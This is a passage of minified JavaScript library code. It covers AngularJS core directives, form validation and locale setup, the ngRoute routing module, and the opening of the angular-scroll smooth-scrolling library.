e[t]},$animate:e}),this.$setPristine=function(){g.$dirty=!1,g.$pristine=!0,e.removeClass(a,ho),e.addClass(a,po)},this.$setDirty=function(){g.$dirty=!0,g.$pristine=!1,e.removeClass(a,po),e.addClass(a,ho),g.$$parentForm.$setDirty()},this.$setUntouched=function(){g.$touched=!1,g.$untouched=!0,e.setClass(a,fo,mo)},this.$setTouched=function(){g.$touched=!0,g.$untouched=!1,e.setClass(a,mo,fo)},this.$rollbackViewValue=function(){i.cancel(m),g.$viewValue=g.$$lastCommittedViewValue,g.$render()},this.$validate=function(){var e,t,n,i,r;M(g.$modelValue)&&isNaN(g.$modelValue)||(e=g.$$lastCommittedViewValue,t=g.$$rawModelValue,n=g.$valid,i=g.$modelValue,r=g.$options&&g.$options.allowInvalid,g.$$runValidators(t,e,function(e){r||n===e||(g.$modelValue=e?t:re,g.$modelValue!==i&&g.$$writeModelToScope())}))},this.$$runValidators=function(n,i,t){var r,o,a,s=++v;function l(e,t){s===v&&g.$setValidity(e,t)}function e(e){s===v&&t(e)}!function(){var e=g.$$parserName||"parse";{if(!he(c))return c||(ue(g.$validators,function(e,t){l(t,null)}),ue(g.$asyncValidators,function(e,t){l(t,null)})),l(e,c),c;l(e,null)}return!0}()?e(!1):(r=!0,ue(g.$validators,function(e,t){e=e(n,i);r=r&&e,l(t,e)}),r||(ue(g.$asyncValidators,function(e,t){l(t,null)}),0)?(o=[],a=!0,ue(g.$asyncValidators,function(e,t){e=e(n,i);if(!O(e))throw vo("$asyncValidators","Expected asynchronous validator to return a promise but got '{0}' instead.",e);l(t,re),o.push(e.then(function(){l(t,!0)},function(e){l(t,a=!1)}))}),o.length?u.all(o).then(function(){e(a)},pe):e(!0)):e(!1))},this.$commitViewValue=function(){var e=g.$viewValue;i.cancel(m),(g.$$lastCommittedViewValue!==e||""===e&&g.$$hasNativeValidators)&&(g.$$lastCommittedViewValue=e,g.$pristine&&this.$setDirty(),this.$$parseAndValidate())},this.$$parseAndValidate=function(){var t=g.$$lastCommittedViewValue;if(c=!he(t)||re)for(var e=0;e<g.$parsers.length;e++)if(he(t=g.$parsers[e](t))){c=!1;break}M(g.$modelValue)&&isNaN(g.$modelValue)&&(g.$modelValue=h(o));var n=g.$modelValue,i=g.$options&&g.$options.allowInvalid;function r(){g.$modelValue!==n&&g.$$writeModelToScope()}g.$$rawModelValue=t,i&&(g.$modelValue=t,r()),g.$$runValidators(t,g.$$lastCommittedViewValue,function(e){i||(g.$modelValue=e?t:re,r())})},this.$$writeModelToScope=function(){f(o,g.$modelValue),ue(g.$viewChangeListeners,function(e){try{e()}catch(e){t(e)}})},this.$setViewValue=function(e,t){g.$viewValue=e,g.$options&&!g.$options.updateOnDefault||g.$$debounceViewValueCommit(t)},this.$$debounceViewValueCommit=function(e){var t=0,n=g.$options;n&&C(n.debounce)&&(M(n=n.debounce)?t=n:M(n[e])?t=n[e]:M(n.default)&&(t=n.default)),i.cancel(m),t?m=i(function(){g.$commitViewValue()},t):l.$$phase?g.$commitViewValue():o.$apply(function(){g.$commitViewValue()})},o.$watch(function(){var e=h(o);if(e!==g.$modelValue&&(g.$modelValue==g.$modelValue||e==e)){g.$modelValue=g.$$rawModelValue=e,c=re;for(var t=g.$formatters,n=t.length,i=e;n--;)i=t[n](i);g.$viewValue!==i&&(g.$viewValue=g.$$lastCommittedViewValue=i,g.$render(),g.$$runValidators(e,i,pe))}return e})}],yo=["$rootScope",function(o){return{restrict:"A",require:["ngModel","^?form","^?ngModelOptions"],controller:$o,priority:1,compile:function(e){return e.addClass(po).addClass(fo).addClass(uo),{pre:function(e,t,n,i){var r=i[0],o=i[1]||r.$$parentForm;r.$$setOptions(i[2]&&i[2].$options),o.$addControl(r),n.$observe("name",function(e){r.$name!==e&&r.$$parentForm.$$renameControl(r,e)}),e.$on("$destroy",function(){r.$$parentForm.$removeControl(r)})},post:function(t,e,n,i){var r=i[0];r.$options&&r.$options.updateOn&&e.on(r.$options.updateOn,function(e){r.$$debounceViewValueCommit(e&&e.type)}),e.on("blur",function(e){r.$touched||(o.$$phase?t.$evalAsync(r.$setTouched):t.$apply(r.$setTouched))})}}}}}],bo=/(\s+|^)default(\s+|$)/;function wo(e){var i=e.ctrl,n=e.$element,r={},o=e.set,a=e.unset,s=e.$animate;function l(e,t){t&&!r[e]?(s.addClass(n,e),r[e]=!0):!t&&r[e]&&(s.removeClass(n,e),r[e]=!1)}function u(e,t){e=e?"-"+Me(e,"-"):"",l(uo+e,!0===t),l(co+e,!1===t)}r[co]=!(r[uo]=n.hasClass(uo)),i.$setValidity=function(e,t,n){(he(t)?function(e,t,n){i[e]||(i[e]={});o(i[e],t,n)}:function(e,t,n){i[e]&&a(i[e],t,n);xo(i[e])&&(i[e]=re)})("$pending",e,n);L(t)?t?(a(i.$error,e,n),o(i.$$success,e,n)):(o(i.$error,e,n),a(i.$$success,e,n)):(a(i.$error,e,n),a(i.$$success,e,n));i.$pending?(l(go,!0),i.$valid=i.$invalid=re,u("",null)):(l(go,!1),i.$valid=xo(i.$error),i.$invalid=!i.$valid,u("",i.$valid));n=i.$pending&&i.$pending[e]?re:!i.$error[e]&&(!!i.$$success[e]||null);u(e,n),i.$$parentForm.$setValidity(e,n,i)}}function xo(e){if(e)for(var t in e)if(e.hasOwnProperty(t))return!1;return!0}var ko=yr({terminal:!0,priority:1e3}),So=y("ngOptions"),Co=/^\s*([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+group\s+by\s+([\s\S]+?))?(?:\s+disable\s+when\s+([\s\S]+?))?\s+for\s+(?:([\$\w][\$\w]*)|(?:\(\s*([\$\w][\$\w]*)\s*,\s*([\$\w][\$\w]*)\s*\)))\s+in\s+([\s\S]+?)(?:\s+track\s+by\s+([\s\S]+?))?$/,To=["$compile","$parse",function(b,a){function w(e,t,u){var s=e.match(Co);if(!s)throw So("iexp","Expected expression in form of '_select_ (as _label_)? for (_key_,)?_value_ in _collection_' but got '{0}'. Element: {1}",e,Se(t));function c(e,t){return h(e,$(e,t))}var n=s[5]||s[7],i=s[6],e=/ as /.test(s[0])&&s[1],d=s[9],t=a(s[2]?s[1]:n),p=e&&a(e)||t,r=d&&a(d),h=d?function(e,t){return r(u,t)}:function(e){return Ot(e)},f=a(s[2]||s[1]),m=a(s[3]||""),g=a(s[4]||""),v=a(s[8]),o={},$=i?function(e,t){return o[i]=t,o[n]=e,o}:function(e){return o[n]=e,o};function y(e,t,n,i,r){this.selectValue=e,this.viewValue=t,this.label=n,this.group=i,this.disabled=r}function b(e){var t;if(!i&&P(e))t=e;else for(var n in t=[],e)e.hasOwnProperty(n)&&"$"!==n.charAt(0)&&t.push(n);return t}return{trackBy:d,getTrackByValue:c,getWatchables:a(v,function(e){for(var t=[],n=b(e=e||[]),i=n.length,r=0;r<i;r++){var o=e===n?r:n[r],a=(e[o],$(e[o],o)),o=h(e[o],a);t.push(o),(s[2]||s[1])&&(o=f(u,a),t.push(o)),s[4]&&(a=g(u,a),t.push(a))}return t}),getOptions:function(){for(var e=[],t={},n=v(u)||[],i=b(n),r=i.length,o=0;o<r;o++){var a=n===i?o:i[o],s=n[a],l=$(s,a),s=p(u,l),a=h(s,l),l=new y(a,s,f(u,l),m(u,l),g(u,l));e.push(l),t[a]=l}return{items:e,selectValueMap:t,getOptionFromViewValue:function(e){return t[c(e)]},getViewValueFromOption:function(e){return d?S.copy(e.viewValue):e.viewValue}}}}}var x=ie.createElement("option"),k=ie.createElement("optgroup");return{restrict:"A",terminal:!0,require:["select","?ngModel"],link:{pre:function(e,t,n,i){i[0].registerOption=pe},post:function(e,o,t,n){var a=n[1];if(a){for(var s,l=n[0],n=t.multiple,i=0,r=o.children(),u=r.length;i<u;i++)if(""===r[i].value){s=r.eq(i);break}var c,d=!!s,p=le(x.cloneNode(!1));p.val("?");var h=w(t.ngOptions,o,e),f=function(){d||s.remove()},m=function(){p.remove()};n?(a.$isEmpty=function(e){return!e||0===e.length},l.writeValue=function(e){c.items.forEach(function(e){e.element.selected=!1}),e&&e.forEach(function(e){e=c.getOptionFromViewValue(e);e&&!e.disabled&&(e.element.selected=!0)})},l.readValue=function(){var e=o.val()||[],t=[];return ue(e,function(e){e=c.selectValueMap[e];e&&!e.disabled&&t.push(c.getViewValueFromOption(e))}),t},h.trackBy&&e.$watchCollection(function(){if(ge(a.$viewValue))return a.$viewValue.map(function(e){return h.getTrackByValue(e)})},function(){a.$render()})):(l.writeValue=function(e){var t=c.getOptionFromViewValue(e);t&&!t.disabled?o[0].value!==t.selectValue&&(m(),f(),o[0].value=t.selectValue,t.element.selected=!0,t.element.setAttribute("selected","selected")):null===e||d?(m(),d||o.prepend(s),o.val(""),s.prop("selected",!0),s.attr("selected",!0)):(f(),o.prepend(p),o.val("?"),p.prop("selected",!0),p.attr("selected",!0))},l.readValue=function(){var e=c.selectValueMap[o.val()];return e&&!e.disabled?(f(),m(),c.getViewValueFromOption(e)):null},h.trackBy&&e.$watch(function(){return h.getTrackByValue(a.$viewValue)},function(){a.$render()})),d?(s.remove(),b(s)(e),s.removeClass("ng-scope")):s=le(x.cloneNode(!1)),y(),e.$watchCollection(h.getWatchables,y)}function g(e,t){(e.element=t).disabled=e.disabled,e.label!==t.label&&(t.label=e.label,t.textContent=e.label),e.value!==t.value&&(t.value=e.selectValue)}function v(e,t,n,i){var r;return t&&oe(t.nodeName)===n?r=t:(r=i.cloneNode(!1),t?e.insertBefore(r,t):e.appendChild(r)),r}function $(e){for(var t;e;)t=e.nextSibling,xt(e),e=t}function y(){var e=c&&l.readValue();c=h.getOptions();var t,i={},r=o[0].firstChild;d&&o.prepend(s),r=function(e){var t=s&&s[0],n=p&&p[0];if(t||n)for(;e&&(e===t||e===n||e.nodeType===Fe||""===e.value);)e=e.nextSibling;return e}(r),c.items.forEach(function(e){var t,n;e.group?((t=i[e.group])||(n=v(o[0],r,"optgroup",k),r=n.nextSibling,n.label=e.group,t=i[e.group]={groupElement:n,currentOptionElement:n.firstChild}),g(e,n=v(t.groupElement,t.currentOptionElement,"option",x)),t.currentOptionElement=n.nextSibling):(g(e,n=v(o[0],r,"option",x)),r=n.nextSibling)}),Object.keys(i).forEach(function(e){$(i[e].currentOptionElement)}),$(r),a.$render(),a.$isEmpty(e)||(t=l.readValue(),(h.trackBy?xe(e,t):e===t)||(a.$setViewValue(t),a.$render()))}}}}}],Eo=["$locale","$interpolate","$log",function(f,m,g){var v=/{}/g,$=/^when(Minus)?(.+)$/;return{link:function(i,r,o){var a,e=o.count,s=o.$attr.when&&r.attr(o.$attr.when),l=o.offset||0,u=i.$eval(s)||{},c={},t=m.startSymbol(),n=m.endSymbol(),d=t+e+"-"+l+n,p=S.noop;function h(e){r.text(e||"")}ue(o,function(e,t){var n=$.exec(t);n&&(n=(n[1]?"-":"")+oe(n[2]),u[n]=r.attr(o.$attr[t]))}),ue(u,function(e,t){c[t]=m(e.replace(v,d))}),i.$watch(e,function(e){var t=parseFloat(e),n=isNaN(t);(t=!(n||t in u)?f.pluralCat(t-l):t)===a||n&&M(a)&&isNaN(a)||(p(),he(n=c[t])?(null!=e&&g.debug("ngPluralize: no rule defined for '"+t+"' in "+s),p=pe,h()):p=i.$watch(n,h),a=t)})}}}],Mo=["$parse","$animate",function(s,A){function V(e,t,n,i,r,o,a){e[n]=i,r&&(e[r]=o),e.$index=t,e.$first=0===t,e.$last=t===a-1,e.$middle=!(e.$first||e.$last),e.$odd=!(e.$even=0==(1&t))}var L="$$NG_REMOVED",O=y("ngRepeat");return{restrict:"A",multiElement:!0,transclude:"element",priority:1e3,terminal:!0,$$tlb:!0,compile:function(e,t){var x=t.ngRepeat,k=ie.createComment(" end ngRepeat: "+x+" "),n=x.match(/^\s*([\s\S]+?)\s+in\s+([\s\S]+?)(?:\s+as\s+([\s\S]+?))?(?:\s+track\s+by\s+([\s\S]+?))?\s*$/);if(!n)throw O("iexp","Expected expression in form of '_item_ in _collection_[ track by _id_]' but got '{0}'.",x);var i=n[1],r=n[2],S=n[3],t=n[4];if(!(n=i.match(/^(?:(\s*[\$\w]+)|\(\s*([\$\w]+)\s*,\s*([\$\w]+)\s*\))$/)))throw O("iidexp","'_item_' in '_item_ in _collection_' should be an identifier or '(_key_, _value_)' expression, but got '{0}'.",i);var o,C,T,E,M=n[3]||n[1],D=n[2];if(S&&(!/^[$a-zA-Z_][$a-zA-Z0-9_]*$/.test(S)||/^(null|undefined|this|\$index|\$first|\$middle|\$last|\$even|\$odd|\$parent|\$root|\$id)$/.test(S)))throw O("badident","alias '{0}' is invalid --- must be a valid JS identifier which is not a reserved name.",S);var a={$id:Ot};return t?o=s(t):(T=function(e,t){return Ot(t)},E=function(e){return e}),function($,y,e,t,b){o&&(C=function(e,t,n){return D&&(a[D]=e),a[M]=t,a.$index=n,o($,a)});var w=Ie();$.$watchCollection(r,function(e){var n,t,i,r,o,a,s,l,u,c,d,p,h,f,m=y[0],g=Ie();if(S&&($[S]=e),P(e))u=e,l=C||T;else for(var v in l=C||E,u=[],e)ae.call(e,v)&&"$"!==v.charAt(0)&&u.push(v);for(r=u.length,d=new Array(r),n=0;n<r;n++)if(o=e===u?n:u[n],a=e[o],s=l(o,a,n),w[s])c=w[s],delete w[s],g[s]=c,d[n]=c;else{if(g[s])throw ue(d,function(e){e&&e.scope&&(w[e.id]=e)}),O("dupes","Duplicates in a repeater are not allowed. Use 'track by' expression to specify unique keys. Repeater: {0}, Duplicate key: {1}, Duplicate value: {2}",x,s,a);d[n]={id:s,scope:re,clone:re},g[s]=!0}for(h in w){if(p=He((c=w[h]).clone),A.leave(p),p[0].parentNode)for(n=0,t=p.length;n<t;n++)p[n][L]=!0;c.scope.$destroy()}for(n=0;n<r;n++)if(o=e===u?n:u[n],a=e[o],(c=d[n]).scope){for(i=m;(i=i.nextSibling)&&i[L];);c.clone[0]!=i&&A.move(He(c.clone),null,le(m)),m=(f=c).clone[f.clone.length-1],V(c.scope,n,M,a,D,o,r)}else b(function(e,t){c.scope=t;t=k.cloneNode(!1);e[e.length++]=t,A.enter(e,null,le(m)),m=t,c.clone=e,g[c.id]=c,V(c.scope,n,M,a,D,o,r)});w=g})}}}}],Do="ng-hide",Ao="ng-hide-animate",Vo=["$animate",function(i){return{restrict:"A",multiElement:!0,link:function(e,t,n){e.$watch(n.ngShow,function(e){i[e?"removeClass":"addClass"](t,Do,{tempClasses:Ao})})}}}],Lo=["$animate",function(i){return{restrict:"A",multiElement:!0,link:function(e,t,n){e.$watch(n.ngHide,function(e){i[e?"addClass":"removeClass"](t,Do,{tempClasses:Ao})})}}}],Oo=yr(function(e,n,t){e.$watch(t.ngStyle,function(e,t){t&&e!==t&&ue(t,function(e,t){n.css(t,"")}),e&&n.css(e)},!0)}),Po=["$animate",function(u){return{require:"ngSwitch",controller:["$scope",function(){this.cases={}}],link:function(e,t,n,r){var o,n=n.ngSwitch||n.on,a=[],s=[],l=[];e.$watch(n,function(e){for(var t=0,n=s.length;t<n;++t)u.cancel(s[t]);for(t=s.length=0,n=l.length;t<n;++t){var i=He(a[t].clone);l[t].$destroy(),(s[t]=u.leave(i)).then(function(e,t){return function(){e.splice(t,1)}}(s,t))}a.length=0,l.length=0,(o=r.cases["!"+e]||r.cases["?"])&&ue(o,function(n){n.transclude(function(e,t){l.push(t);t=n.element;e[e.length++]=ie.createComment(" end ngSwitchWhen: "),a.push({clone:e}),u.enter(e,t.parent(),t)})})})}}}],Ho=yr({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(e,t,n,i,r){i.cases["!"+n.ngSwitchWhen]=i.cases["!"+n.ngSwitchWhen]||[],i.cases["!"+n.ngSwitchWhen].push({transclude:r,element:t})}}),Io=yr({transclude:"element",priority:1200,require:"^ngSwitch",multiElement:!0,link:function(e,t,n,i,r){i.cases["?"]=i.cases["?"]||[],i.cases["?"].push({transclude:r,element:t})}}),_o=yr({restrict:"EAC",link:function(e,t,n,i,r){if(!r)throw y("ngTransclude")("orphan","Illegal use of ngTransclude directive in the template! No parent directive that requires a transclusion found. Element: {0}",Se(t));r(function(e){t.empty(),t.append(e)})}}),No=["$templateCache",function(n){return{restrict:"E",terminal:!0,compile:function(e,t){"text/ng-template"==t.type&&(t=t.id,e=e[0].text,n.put(t,e))}}}],Fo={$setViewValue:pe,$render:pe};function Ro(){return{restrict:"E",require:["select","?ngModel"],controller:Go,priority:1,link:{pre:function(e,n,t,i){var r,o,a,s=i[1];s&&(((r=i[0]).ngModelCtrl=s).$render=function(){r.writeValue(s.$viewValue)},n.on("change",function(){e.$apply(function(){s.$setViewValue(r.readValue())})}),t.multiple&&(r.readValue=function(){var t=[];return ue(n.find("option"),function(e){e.selected&&t.push(e.value)}),t},r.writeValue=function(e){var t=new Pt(e);ue(n.find("option"),function(e){e.selected=C(t.get(e.value))})},a=NaN,e.$watch(function(){a!==s.$viewValue||xe(o,s.$viewValue)||(o=F(s.$viewValue),s.$render()),a=s.$viewValue}),s.$isEmpty=function(e){return!e||0===e.length}))}}}}function zo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,i){i&&(n.required=!0,i.$validators.required=function(e,t){return!n.required||!i.$isEmpty(t)},n.$observe("required",function(){i.$validate()}))}}}function Uo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,i){var r,o;i&&(o=n.ngPattern||n.pattern,n.$observe("pattern",function(e){if((e=me(e)&&0<e.length?new RegExp("^"+e+"$"):e)&&!e.test)throw y("ngPattern")("noregexp","Expected {0} to be a RegExp but was {1}. Element: {2}",o,e,Se(t));r=e||re,i.$validate()}),i.$validators.pattern=function(e,t){return i.$isEmpty(t)||he(r)||r.test(t)})}}}function jo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,i){var r;i&&(r=-1,n.$observe("maxlength",function(e){e=b(e);r=isNaN(e)?-1:e,i.$validate()}),i.$validators.maxlength=function(e,t){return r<0||i.$isEmpty(t)||t.length<=r})}}}function Bo(){return{restrict:"A",require:"?ngModel",link:function(e,t,n,i){var r;i&&(r=0,n.$observe("minlength",function(e){r=b(e)||0,i.$validate()}),i.$validators.minlength=function(e,t){return i.$isEmpty(t)||t.length>=r})}}}var qo,Wo,Go=["$element","$scope","$attrs",function(t,e,n){var a=this,i=new Pt;a.ngModelCtrl=Fo,a.unknownOption=le(ie.createElement("option")),a.renderUnknownOption=function(e){e="? "+Ot(e)+" ?";a.unknownOption.val(e),t.prepend(a.unknownOption),t.val(e)},e.$on("$destroy",function(){a.renderUnknownOption=pe}),a.removeUnknownOption=function(){a.unknownOption.parent()&&a.unknownOption.remove()},a.readValue=function(){return a.removeUnknownOption(),t.val()},a.writeValue=function(e){a.hasOption(e)?(a.removeUnknownOption(),t.val(e),""===e&&a.emptyOption.prop("selected",!0)):null==e&&a.emptyOption?(a.removeUnknownOption(),t.val("")):a.renderUnknownOption(e)},a.addOption=function(e,t){Oe(e,'"option value"'),""===e&&(a.emptyOption=t);var n=i.get(e)||0;i.put(e,n+1),a.ngModelCtrl.$render(),(t=t)[0].hasAttribute("selected")&&(t[0].selected=!0)},a.removeOption=function(e){var t=i.get(e);t&&(1===t?(i.remove(e),""===e&&(a.emptyOption=re)):i.put(e,t-1))},a.hasOption=function(e){return!!i.get(e)},a.registerOption=function(e,n,i,t,r){var o;t?i.$observe("value",function(e){C(o)&&a.removeOption(o),o=e,a.addOption(e,n)}):r?e.$watch(r,function(e,t){i.$set("value",e),t!==e&&a.removeOption(t),a.addOption(e,n)}):a.addOption(i.value,n),n.on("$destroy",function(){a.removeOption(i.value),a.ngModelCtrl.$render()})}}],Yo=["$interpolate",function(n){return{restrict:"E",priority:100,compile:function(e,t){var o,a;return C(t.value)?o=n(t.value,!0):(a=n(e.text(),!0))||t.$set("value",e.text()),function(e,t,n){var i="$selectController",r=t.parent(),i=r.data(i)||r.parent().data(i);i&&i.registerOption(e,t,n,o,a)}}}}],Ko=x({restrict:"E",terminal:!1});u.angular.bootstrap?console.log("WARNING: Tried to load angular more than once."):(Ae||(Wo=z(),(m=he(Wo)?u.jQuery:Wo?u[Wo]:re)&&m.fn.on?(ce((le=m).fn,{scope:kt.scope,isolateScope:kt.isolateScope,controller:kt.controller,injector:kt.injector,inheritedData:kt.inheritedData}),qo=m.cleanData,m.cleanData=function(e){var t;if(De)De=!1;else for(var n,i=0;null!=(n=e[i]);i++)(t=m._data(n,"events"))&&t.$destroy&&m(n).triggerHandler("$destroy");qo(e)}):le=lt,S.element=le,Ae=!0),ce(S,{bootstrap:ne,copy:N,extend:ce,merge:t,equals:xe,element:le,forEach:ue,injector:zt,noop:pe,bind:j,toJson:q,fromJson:W,identity:w,isUndefined:he,isDefined:C,isString:me,isFunction:ve,isObject:fe,isNumber:M,isElement:_,isArray:ge,version:je,isDate:D,lowercase:oe,uppercase:c,callbacks:{counter:0},getTestability:Te,$$minErr:y,$$csp:R,reloadWithDebugInfo:Ce}),(f=ze(u))("ng",["ngLocale"],["$provide",function(e){e.provider({$$sanitizeUri:Oi}),e.provider("$compile",rn).directive({a:br,input:jr,textarea:jr,form:Tr,script:No,select:Ro,style:Ko,option:Yo,ngBind:qr,ngBindHtml:Gr,ngBindTemplate:Wr,ngClass:Jr,ngClassEven:Xr,ngClassOdd:Zr,ngCloak:Qr,ngController:eo,ngForm:Er,ngHide:Lo,ngIf:oo,ngInclude:ao,ngInit:lo,ngNonBindable:ko,ngPluralize:Eo,ngRepeat:Mo,ngShow:Vo,ngStyle:Oo,ngSwitch:Po,ngSwitchWhen:Ho,ngSwitchDefault:Io,ngOptions:To,ngTransclude:_o,ngModel:yo,ngList:io,ngChange:Yr,pattern:Uo,ngPattern:Uo,required:zo,ngRequired:zo,minlength:Bo,ngMinlength:Bo,maxlength:jo,ngMaxlength:jo,ngValue:Ur,ngModelOptions:ro}).directive({ngInclude:so}).directive(wr).directive(to),e.provider({$anchorScroll:Ut,$animate:Zt,$animateCss:Jt,$$animateQueue:Kt,$$AnimateRunner:Yt,$browser:Qt,$cacheFactory:en,$controller:dn,$document:pn,$exceptionHandler:hn,$filter:Ji,$$forceReflow:fn,$interpolate:Pn,$interval:Hn,$http:An,$httpParamSerializer:kn,$httpParamSerializerJQLike:Sn,$httpBackend:Ln,$xhrFactory:Vn,$location:Zn,$log:Xn,$parse:Ei,$rootScope:Li,$q:Mi,$$q:Di,$sce:Ni,$sceDelegate:_i,$sniffer:Fi,$templateCache:tn,$templateRequest:Ri,$$testability:zi,$timeout:Ui,$window:Gi,$$rAF:Vi,$$jqLite:Lt,$$HashMap:Ht,$$cookieReader:Ki})}]),S.module("ngLocale",[],["$provide",function(e){var i="one",r="other";e.value("$locale",{DATETIME_FORMATS:{AMPMS:["AM","PM"],DAY:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],ERANAMES:["Before Christ","Anno Domini"],ERAS:["BC","AD"],FIRSTDAYOFWEEK:6,MONTH:["January","February","March","April","May","June","July","August","September","October","November","December"],SHORTDAY:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],SHORTMONTH:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],WEEKENDRANGE:[5,6],fullDate:"EEEE, MMMM d, y",longDate:"MMMM d, y",medium:"MMM d, y h:mm:ss a",mediumDate:"MMM d, y",mediumTime:"h:mm:ss a",short:"M/d/yy h:mm a",shortDate:"M/d/yy",shortTime:"h:mm a"},NUMBER_FORMATS:{CURRENCY_SYM:"$",DECIMAL_SEP:".",GROUP_SEP:",",PATTERNS:[{gSize:3,lgSize:3,maxFrac:3,minFrac:0,minInt:1,negPre:"-",negSuf:"",posPre:"",posSuf:""},{gSize:3,lgSize:3,maxFrac:2,minFrac:2,minInt:1,negPre:"-¤",negSuf:"",posPre:"¤",posSuf:""}]},id:"en-us",pluralCat:function(e,t){var n=0|e,t=function(e,t){var n=t;re===n&&(n=Math.min((t=e,-1==(i=(t+="").indexOf("."))?0:t.length-i-1),3));var i=Math.pow(10,n);return{v:n,f:(e*i|0)%i}}(e,t);return 1==n&&0==t.v?i:r}})}]),le(ie).ready(function(){te(ie,ne)}))}(window,document),window.angular.$$csp().noInlineStyle||window.angular.element(document.head).prepend('<style type="text/css">@charset "UTF-8";[ng\\:cloak],[ng-cloak],[data-ng-cloak],[x-ng-cloak],.ng-cloak,.x-ng-cloak,.ng-hide:not(.ng-hide-animate){display:none !important;}ng\\:form{display:block;}.ng-animate-shim{visibility:hidden;}.ng-anchor{position:absolute;}</style>'),function(y){"use strict";var e=y.module("ngRoute",["ng"]).provider("$route",function(){function v(e,t){return y.extend(new(y.extend(function(){},{prototype:e})),t)}var $={};function i(e,t){var n=t.caseInsensitiveMatch,t={originalPath:e,regexp:e},o=t.keys=[];return e=e.replace(/([().])/g,"\\$1").replace(/(\/)?:(\w+)([\?\*])?/g,function(e,t,n,i){var r="?"===i?i:null,i="*"===i?i:null;return o.push({name:n,optional:!!r}),t=t||"",(r?"":t)+"(?:"+(r?t:"")+(i?"(.+?)":"([^/]+)")+(r||"")+")"+(r||"")}).replace(/([\/$\*])/g,"\\$1"),t.regexp=new RegExp("^"+e+"$",n?"i":""),t}this.when=function(e,t){var n;return $[e]=y.extend({reloadOnSearch:!0},t,e&&i(e,t)),e&&(n="/"==e[e.length-1]?e.substr(0,e.length-1):e+"/",$[n]=y.extend({redirectTo:e},i(n,t))),this},this.otherwise=function(e){return this.when(null,e),this},this.$get=["$rootScope","$location","$routeParams","$q","$injector","$http","$templateCache","$sce",function(s,l,u,c,d,p,h,f){var m=!1,g={routes:$,reload:function(){m=!0,s.$evalAsync(e)}};return s.$on("$locationChangeSuccess",e),g;function e(){var n,i,e,r,o,a=(y.forEach($,function(e,t){!i&&(n=function(e,t){var n=t.keys,i={};if(!t.regexp)return null;var r=t.regexp.exec(e);if(!r)return null;for(var o=1,a=r.length;o<a;++o){var s=n[o-1],l=r[o];s&&l&&(i[s.name]=l)}return i}(l.path(),e))&&((i=v(e,{params:y.extend({},l.search(),n),pathParams:n})).$$route=e)}),i||$.null&&v($.null,{params:{},pathParams:{}})),t=g.current;a&&t&&a.$$route===t.$$route&&y.equals(a.pathParams,t.pathParams)&&!a.reloadOnSearch&&!m?(t.params=a.params,y.copy(t.params,u),s.$broadcast("$routeUpdate",t)):(a||t)&&(m=!1,s.$broadcast("$routeChangeStart",a,t),(g.current=a)&&a.redirectTo&&(y.isString(a.redirectTo)?l.path((e=a.redirectTo,r=a.params,o=[],y.forEach((e||"").split(":"),function(e,t){0===t?o.push(e):(e=(t=e.match(/(\w+)(?:[?*])?(.*)/))[1],o.push(r[e]),o.push(t[2]||""),delete r[e])}),o.join(""))).search(a.params):l.url(a.redirectTo(a.pathParams,l.path(),l.search()))).replace(),c.when(a).then(function(){if(a){var e,t,n=y.extend({},a.resolve);return y.forEach(n,function(e,t){n[t]=y.isString(e)?d.get(e):d.invoke(e)}),y.isDefined(e=a.template)?y.isFunction(e)&&(e=e(a.params)):y.isDefined(t=a.templateUrl)&&(y.isFunction(t)&&(t=t(a.params)),t=f.getTrustedResourceUrl(t),y.isDefined(t)&&(a.loadedTemplateUrl=t,e=p.get(t,{cache:h}).then(function(e){return e.data}))),y.isDefined(e)&&(n.$template=e),c.all(n)}}).then(function(e){a==g.current&&(a&&(a.locals=e,y.copy(a.params,u)),s.$broadcast("$routeChangeSuccess",a,t))},function(e){a==g.current&&s.$broadcast("$routeChangeError",a,t,e)}))}}]});function t(p,h,f){return{restrict:"ECA",terminal:!0,priority:400,transclude:"element",link:function(i,r,e,t,o){var a,s,n,l=e.autoscroll,u=e.onload||"";function c(){n&&(n.remove(),n=null),a&&(a.$destroy(),a=null),s&&(f.leave(s,function(){n=null}),n=s,s=null)}function d(){var e,t=p.current&&p.current.locals,n=t&&t.$template;y.isDefined(n)?(e=i.$new(),t=p.current,n=o(e,function(e){f.enter(e,null,s||r,function(){!y.isDefined(l)||l&&!i.$eval(l)||h()}),c()}),s=n,(a=t.scope=e).$emit("$viewContentLoaded"),a.$eval(u)):c()}i.$on("$routeChangeSuccess",d),d()}}}function n(o,a,s){return{restrict:"ECA",priority:-400,link:function(e,t){var n=s.current,i=n.locals;t.html(i.$template);var r=o(t.contents());n.controller&&(i.$scope=e,i=a(n.controller,i),n.controllerAs&&(e[n.controllerAs]=i),t.data("$ngControllerController",i),t.children().data("$ngControllerController",i)),r(e)}}}e.provider("$routeParams",function(){this.$get=function(){return{}}}),e.directive("ngView",t),e.directive("ngView",n),t.$inject=["$route","$anchorScroll","$animate"],n.$inject=["$compile","$controller","$route"]}((window,window.angular));var duScrollDefaultEasing=function(e){"use strict";return e<.5?Math.pow(2*e,2)/2:1-Math.pow(2*(1-e),2)/2},duScroll=angular.module("duScroll",["duScroll.scrollspy","duScroll.smoothScroll","duScroll.scrollContainer","duScroll.spyContext","duScroll.scrollHelpers"]).value("duScrollDuration",350).value("duScrollSpyWait",100).value("duScrollSpyRefreshInterval",0).value("duScrollGreedy",!1).value("duScrollOffset",0).value("duScrollEasing",duScrollDefaultEasing).value("duScrollCancelOnEvents","scroll mousedown mousewheel touchmove keydown").value("duScrollBottomSpy",!1).value("duScrollActiveClass","active");"undefined"!=typeof module&&module&&module.exports&&(module.exports=duScroll),angular.module("duScroll.scrollHelpers",["duScroll.requestAnimation"]).run(["$window","$q","cancelAnimation","requestAnimation","duScrollEasing","duScrollDuration","duScrollOffset","duScrollCancelOnEvents",function(o,h,f,m,g,r,a,v){"use strict";function s(e){return"undefined"!=typeof HTMLDocument&&e instanceof HTMLDocument||e.nodeType&&e.nodeType===e.DOCUMENT_NODE}function l(e){return"undefined"!=typeof HTMLElement&&e instanceof HTMLElement||e.nodeType&&e.nodeType===e.ELEMENT_NODE}function u(e){return 